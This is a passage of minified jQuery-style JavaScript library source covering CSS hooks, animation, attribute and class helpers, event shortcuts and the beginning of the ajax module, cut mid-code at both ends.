b,c,d,i;c=y.getElementsByTagName("body")[0],c&&c.style&&(b=y.createElement("div"),d=y.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),b.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",e=f=!1,h=!0,a.getComputedStyle&&(e="1%"!==(a.getComputedStyle(b,null)||{}).top,f="4px"===(a.getComputedStyle(b,null)||{width:"4px"}).width,i=b.appendChild(y.createElement("div")),i.style.cssText=b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",i.style.marginRight=i.style.width="0",b.style.width="1px",h=!parseFloat((a.getComputedStyle(i,null)||{}).marginRight)),b.innerHTML="<table><tr><td></td><td>t</td></tr></table>",i=b.getElementsByTagName("td"),i[0].style.cssText="margin:0;border:0;padding:0;display:none",g=0===i[0].offsetHeight,g&&(i[0].style.display="",i[1].style.display="none",g=0===i[0].offsetHeight),c.removeChild(d))}}}(),m.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var Mb=/alpha\([^)]*\)/i,Nb=/opacity\s*=\s*([^)]*)/,Ob=/^(none|table(?!-c[ea]).+)/,Pb=new RegExp("^("+S+")(.*)$","i"),Qb=new RegExp("^([+-])=("+S+")","i"),Rb={position:"absolute",visibility:"hidden",display:"block"},Sb={letterSpacing:"0",fontWeight:"400"},Tb=["Webkit","O","Moz","ms"];function Ub(a,b){if(b in a)return b;var c=b.charAt(0).toUpperCase()+b.slice(1),d=b,e=Tb.length;while(e--)if(b=Tb[e]+c,b in a)return b;return d}function Vb(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=m._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&U(d)&&(f[g]=m._data(d,"olddisplay",Fb(d.nodeName)))):(e=U(d),(c&&"none"!==c||!e)&&m._data(d,"olddisplay",e?c:m.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}function Wb(a,b,c){var d=Pb.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function Xb(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=m.css(a,c+T[f],!0,e)),d?("content"===c&&(g-=m.css(a,"padding"+T[f],!0,e)),"margin"!==c&&(g-=m.css(a,"border"+T[f]+"Width",!0,e))):(g+=m.css(a,"padding"+T[f],!0,e),"padding"!==c&&(g+=m.css(a,"border"+T[f]+"Width",!0,e)));return g}function Yb(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=Ib(a),g=k.boxSizing&&"border-box"===m.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=Jb(a,b,f),(0>e||null==e)&&(e=a.style[b]),Hb.test(e))return e;d=g&&(k.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Xb(a,b,c||(g?"border":"content"),d,f)+"px"}m.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Jb(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":k.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=m.camelCase(b),i=a.style;if(b=m.cssProps[h]||(m.cssProps[h]=Ub(i,h)),g=m.cssHooks[b]||m.cssHooks[h],void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,"string"===f&&(e=Qb.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(m.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||m.cssNumber[h]||(c+="px"),k.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),!(g&&"set"in g&&void 0===(c=g.set(a,c,d)))))try{i[b]=c}catch(j){}}},css:function(a,b,c,d){var e,f,g,h=m.camelCase(b);return b=m.cssProps[h]||(m.cssProps[h]=Ub(a.style,h)),g=m.cssHooks[b]||m.cssHooks[h],g&&"get"in g&&(f=g.get(a,!0,c)),void 0===f&&(f=Jb(a,b,d)),"normal"===f&&b in Sb&&(f=Sb[b]),""===c||c?(e=parseFloat(f),c===!0||m.isNumeric(e)?e||0:f):f}}),m.each(["height","width"],function(a,b){m.cssHooks[b]={get:function(a,c,d){return c?Ob.test(m.css(a,"display"))&&0===a.offsetWidth?m.swap(a,Rb,function(){return Yb(a,b,d)}):Yb(a,b,d):void 0},set:function(a,c,d){var e=d&&Ib(a);return Wb(a,c,d?Xb(a,b,d,k.boxSizing&&"border-box"===m.css(a,"boxSizing",!1,e),e):0);
}}}),k.opacity||(m.cssHooks.opacity={get:function(a,b){return Nb.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=m.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter||c.filter||"";c.zoom=1,(b>=1||""===b)&&""===m.trim(f.replace(Mb,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=Mb.test(f)?f.replace(Mb,e):f+" "+e)}}),m.cssHooks.marginRight=Lb(k.reliableMarginRight,function(a,b){return b?m.swap(a,{display:"inline-block"},Jb,[a,"marginRight"]):void 0}),m.each({margin:"",padding:"",border:"Width"},function(a,b){m.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+T[d]+b]=f[d]||f[d-2]||f[0];return e}},Gb.test(a)||(m.cssHooks[a+b].set=Wb)}),m.fn.extend({css:function(a,b){return V(this,function(a,b,c){var d,e,f={},g=0;if(m.isArray(b)){for(d=Ib(a),e=b.length;e>g;g++)f[b[g]]=m.css(a,b[g],!1,d);return f}return void 0!==c?m.style(a,b,c):m.css(a,b)},a,b,arguments.length>1)},show:function(){return Vb(this,!0)},hide:function(){return Vb(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){U(this)?m(this).show():m(this).hide()})}});function Zb(a,b,c,d,e){return new Zb.prototype.init(a,b,c,d,e)}m.Tween=Zb,Zb.prototype={constructor:Zb,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(m.cssNumber[c]?"":"px")},cur:function(){var a=Zb.propHooks[this.prop];return a&&a.get?a.get(this):Zb.propHooks._default.get(this)},run:function(a){var b,c=Zb.propHooks[this.prop];return this.pos=b=this.options.duration?m.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Zb.propHooks._default.set(this),this}},Zb.prototype.init.prototype=Zb.prototype,Zb.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=m.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){m.fx.step[a.prop]?m.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[m.cssProps[a.prop]]||m.cssHooks[a.prop])?m.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},Zb.propHooks.scrollTop=Zb.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},m.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},m.fx=Zb.prototype.init,m.fx.step={};var $b,_b,ac=/^(?:toggle|show|hide)$/,bc=new RegExp("^(?:([+-])=|)("+S+")([a-z%]*)$","i"),cc=/queueHooks$/,dc=[ic],ec={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=bc.exec(b),f=e&&e[3]||(m.cssNumber[a]?"":"px"),g=(m.cssNumber[a]||"px"!==f&&+d)&&bc.exec(m.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,m.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};function fc(){return setTimeout(function(){$b=void 0}),$b=m.now()}function gc(a,b){var c,d={height:a},e=0;for(b=b?1:0;4>e;e+=2-b)c=T[e],d["margin"+c]=d["padding"+c]=a;return b&&(d.opacity=d.width=a),d}function hc(a,b,c){for(var d,e=(ec[b]||[]).concat(ec["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function ic(a,b,c){var d,e,f,g,h,i,j,l,n=this,o={},p=a.style,q=a.nodeType&&U(a),r=m._data(a,"fxshow");c.queue||(h=m._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,n.always(function(){n.always(function(){h.unqueued--,m.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[p.overflow,p.overflowX,p.overflowY],j=m.css(a,"display"),l="none"===j?m._data(a,"olddisplay")||Fb(a.nodeName):j,"inline"===l&&"none"===m.css(a,"float")&&(k.inlineBlockNeedsLayout&&"inline"!==Fb(a.nodeName)?p.zoom=1:p.display="inline-block")),c.overflow&&(p.overflow="hidden",k.shrinkWrapBlocks()||n.always(function(){p.overflow=c.overflow[0],p.overflowX=c.overflow[1],p.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],ac.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(q?"hide":"show")){if("show"!==e||!r||void 0===r[d])continue;q=!0}o[d]=r&&r[d]||m.style(a,d)}else j=void 0;if(m.isEmptyObject(o))"inline"===("none"===j?Fb(a.nodeName):j)&&(p.display=j);else{r?"hidden"in r&&(q=r.hidden):r=m._data(a,"fxshow",{}),f&&(r.hidden=!q),q?m(a).show():n.done(function(){m(a).hide()}),n.done(function(){var b;m._removeData(a,"fxshow");for(b in o)m.style(a,b,o[b])});for(d in o)g=hc(q?r[d]:0,d,n),d in r||(r[d]=g.start,q&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function jc(a,b){var c,d,e,f,g;for(c in a)if(d=m.camelCase(c),e=b[d],f=a[c],m.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=m.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kc(a,b,c){var d,e,f=0,g=dc.length,h=m.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=$b||fc(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:m.extend({},b),opts:m.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:$b||fc(),duration:c.duration,tweens:[],createTween:function(b,c){var d=m.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jc(k,j.opts.specialEasing);g>f;f++)if(d=dc[f].call(j,a,k,j.opts))return d;return m.map(k,hc,j),m.isFunction(j.opts.start)&&j.opts.start.call(a,j),m.fx.timer(m.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}m.Animation=m.extend(kc,{tweener:function(a,b){m.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],ec[c]=ec[c]||[],ec[c].unshift(b)},prefilter:function(a,b){b?dc.unshift(a):dc.push(a)}}),m.speed=function(a,b,c){var d=a&&"object"==typeof a?m.extend({},a):{complete:c||!c&&b||m.isFunction(a)&&a,duration:a,easing:c&&b||b&&!m.isFunction(b)&&b};return d.duration=m.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in m.fx.speeds?m.fx.speeds[d.duration]:m.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){m.isFunction(d.old)&&d.old.call(this),d.queue&&m.dequeue(this,d.queue)},d},m.fn.extend({fadeTo:function(a,b,c,d){return this.filter(U).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=m.isEmptyObject(a),f=m.speed(b,c,d),g=function(){var b=kc(this,m.extend({},a),f);(e||m._data(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=m.timers,g=m._data(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&cc.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&m.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=m._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=m.timers,g=d?d.length:0;for(c.finish=!0,m.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),m.each(["toggle","show","hide"],function(a,b){var c=m.fn[b];m.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gc(b,!0),a,d,e)}}),m.each({slideDown:gc("show"),slideUp:gc("hide"),slideToggle:gc("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){m.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),m.timers=[],m.fx.tick=function(){var a,b=m.timers,c=0;for($b=m.now();c<b.length;c++)a=b[c],a()||b[c]!==a||b.splice(c--,1);b.length||m.fx.stop(),$b=void 0},m.fx.timer=function(a){m.timers.push(a),a()?m.fx.start():m.timers.pop()},m.fx.interval=13,m.fx.start=function(){_b||(_b=setInterval(m.fx.tick,m.fx.interval))},m.fx.stop=function(){clearInterval(_b),_b=null},m.fx.speeds={slow:600,fast:200,_default:400},m.fn.delay=function(a,b){return a=m.fx?m.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a,b,c,d,e;b=y.createElement("div"),b.setAttribute("className","t"),b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",d=b.getElementsByTagName("a")[0],c=y.createElement("select"),e=c.appendChild(y.createElement("option")),a=b.getElementsByTagName("input")[0],d.style.cssText="top:1px",k.getSetAttribute="t"!==b.className,k.style=/top/.test(d.getAttribute("style")),k.hrefNormalized="/a"===d.getAttribute("href"),k.checkOn=!!a.value,k.optSelected=e.selected,k.enctype=!!y.createElement("form").enctype,c.disabled=!0,k.optDisabled=!e.disabled,a=y.createElement("input"),a.setAttribute("value",""),k.input=""===a.getAttribute("value"),a.value="t",a.setAttribute("type","radio"),k.radioValue="t"===a.value}();var lc=/\r/g;m.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=m.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,m(this).val()):a,null==e?e="":"number"==typeof e?e+="":m.isArray(e)&&(e=m.map(e,function(a){return null==a?"":a+""})),b=m.valHooks[this.type]||m.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=m.valHooks[e.type]||m.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(lc,""):null==c?"":c)}}}),m.extend({valHooks:{option:{get:function(a){var b=m.find.attr(a,"value");return null!=b?b:m.trim(m.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],!(!c.selected&&i!==e||(k.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&m.nodeName(c.parentNode,"optgroup"))){if(b=m(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=m.makeArray(b),g=e.length;while(g--)if(d=e[g],m.inArray(m.valHooks.option.get(d),f)>=0)try{d.selected=c=!0}catch(h){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),m.each(["radio","checkbox"],function(){m.valHooks[this]={set:function(a,b){return m.isArray(b)?a.checked=m.inArray(m(a).val(),b)>=0:void 0}},k.checkOn||(m.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var mc,nc,oc=m.expr.attrHandle,pc=/^(?:checked|selected)$/i,qc=k.getSetAttribute,rc=k.input;m.fn.extend({attr:function(a,b){return V(this,m.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){m.removeAttr(this,a)})}}),m.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===K?m.prop(a,b,c):(1===f&&m.isXMLDoc(a)||(b=b.toLowerCase(),d=m.attrHooks[b]||(m.expr.match.bool.test(b)?nc:mc)),void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=m.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void m.removeAttr(a,b))},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(E);if(f&&1===a.nodeType)while(c=f[e++])d=m.propFix[c]||c,m.expr.match.bool.test(c)?rc&&qc||!pc.test(c)?a[d]=!1:a[m.camelCase("default-"+c)]=a[d]=!1:m.attr(a,c,""),a.removeAttribute(qc?c:d)},attrHooks:{type:{set:function(a,b){if(!k.radioValue&&"radio"===b&&m.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),nc={set:function(a,b,c){return b===!1?m.removeAttr(a,c):rc&&qc||!pc.test(c)?a.setAttribute(!qc&&m.propFix[c]||c,c):a[m.camelCase("default-"+c)]=a[c]=!0,c}},m.each(m.expr.match.bool.source.match(/\w+/g),function(a,b){var c=oc[b]||m.find.attr;oc[b]=rc&&qc||!pc.test(b)?function(a,b,d){var e,f;return d||(f=oc[b],oc[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,oc[b]=f),e}:function(a,b,c){return c?void 0:a[m.camelCase("default-"+b)]?b.toLowerCase():null}}),rc&&qc||(m.attrHooks.value={set:function(a,b,c){return m.nodeName(a,"input")?void(a.defaultValue=b):mc&&mc.set(a,b,c)}}),qc||(mc={set:function(a,b,c){var d=a.getAttributeNode(c);return d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===c||b===a.getAttribute(c)?b:void 0}},oc.id=oc.name=oc.coords=function(a,b,c){var d;return c?void 0:(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},m.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:void 0},set:mc.set},m.attrHooks.contenteditable={set:function(a,b,c){mc.set(a,""===b?!1:b,c)}},m.each(["width","height"],function(a,b){m.attrHooks[b]={set:function(a,c){return""===c?(a.setAttribute(b,"auto"),c):void 0}}})),k.style||(m.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+""}});var sc=/^(?:input|select|textarea|button|object)$/i,tc=/^(?:a|area)$/i;m.fn.extend({prop:function(a,b){return V(this,m.prop,a,b,arguments.length>1)},removeProp:function(a){return a=m.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(b){}})}}),m.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!m.isXMLDoc(a),f&&(b=m.propFix[b]||b,e=m.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=m.find.attr(a,"tabindex");return b?parseInt(b,10):sc.test(a.nodeName)||tc.test(a.nodeName)&&a.href?0:-1}}}}),k.hrefNormalized||m.each(["href","src"],function(a,b){m.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),k.optSelected||(m.propHooks.selected={get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null}}),m.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){m.propFix[this.toLowerCase()]=this}),k.enctype||(m.propFix.enctype="encoding");var uc=/[\t\r\n\f]/g;m.fn.extend({addClass:function(a){var b,c,d,e,f,g,h=0,i=this.length,j="string"==typeof a&&a;if(m.isFunction(a))return this.each(function(b){m(this).addClass(a.call(this,b,this.className))});if(j)for(b=(a||"").match(E)||[];i>h;h++)if(c=this[h],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(uc," "):" ")){f=0;while(e=b[f++])d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=m.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0,i=this.length,j=0===arguments.length||"string"==typeof a&&a;if(m.isFunction(a))return this.each(function(b){m(this).removeClass(a.call(this,b,this.className))});if(j)for(b=(a||"").match(E)||[];i>h;h++)if(c=this[h],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(uc," "):"")){f=0;while(e=b[f++])while(d.indexOf(" "+e+" ")>=0)d=d.replace(" "+e+" "," ");g=a?m.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):this.each(m.isFunction(a)?function(c){m(this).toggleClass(a.call(this,c,this.className,b),b)}:function(){if("string"===c){var b,d=0,e=m(this),f=a.match(E)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else(c===K||"boolean"===c)&&(this.className&&m._data(this,"__className__",this.className),this.className=this.className||a===!1?"":m._data(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(uc," ").indexOf(b)>=0)return!0;return!1}}),m.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){m.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),m.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var vc=m.now(),wc=/\?/,xc=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;m.parseJSON=function(b){if(a.JSON&&a.JSON.parse)return a.JSON.parse(b+"");var c,d=null,e=m.trim(b+"");return e&&!m.trim(e.replace(xc,function(a,b,e,f){return c&&b&&(d=0),0===d?a:(c=e||b,d+=!f-!e,"")}))?Function("return "+e)():m.error("Invalid JSON: "+b)},m.parseXML=function(b){var c,d;if(!b||"string"!=typeof b)return null;try{a.DOMParser?(d=new DOMParser,c=d.parseFromString(b,"text/xml")):(c=new ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(e){c=void 0}return c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||m.error("Invalid XML: "+b),c};var yc,zc,Ac=/#.*$/,Bc=/([?&])_=[^&]*/,Cc=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Dc=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Ec=/^(?:GET|HEAD)$/,Fc=/^\/\//,Gc=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Hc={},Ic={},Jc="*/".concat("*");try{zc=location.href}catch(Kc){zc=y.createElement("a"),zc.href="",zc=zc.href}yc=Gc.exec(zc.toLowerCase())||[];function Lc(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(E)||[];if(m.isFunction(c))while(d=f[e++])"+"===d.charAt(0)?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Mc(a,b,c,d){var e={},f=a===Ic;function g(h){var i;return e[h]=!0,m.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Nc(a,b){var c,d,e=m.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]&&((e[d]?a:c||(c={}))[d]=b[d]);return c&&m.extend(!0,a,c),a}function Oc(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===e&&(e=a.mimeType||b.getResponseHeader("Content-Type"));if(e)for(g in h)if(h[g]&&h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c){if(!i[0]||a.converters[g+" "+i[0]]){f=g;break}d||(d=g)}f=f||d}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function Pc(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}m.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:zc,type:"GET",isLocal:Dc.test(yc[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Jc,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":m.parseJSON,"text xml":m.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Nc(Nc(a,m.ajaxSettings),b):Nc(m.ajaxSettings,a)},ajaxPrefilter:Lc(Hc),ajaxTransport:Lc(Ic),ajax:function(a,b){"object"==typeof a&&(b=a,a=void 0),b=b||{};var c,d,e,f,g,h,i,j,k=m.ajaxSetup({},b),l=k.context||k,n=k.context&&(l.nodeType||l.jquery)?m(l):m.event,o=m.Deferred(),p=m.Callbacks("once memory"),q=k.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!j){j={};while(b=Cc.exec(f))j[b[1].toLowerCase()]=b[2]}b=j[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?f:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(k.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return 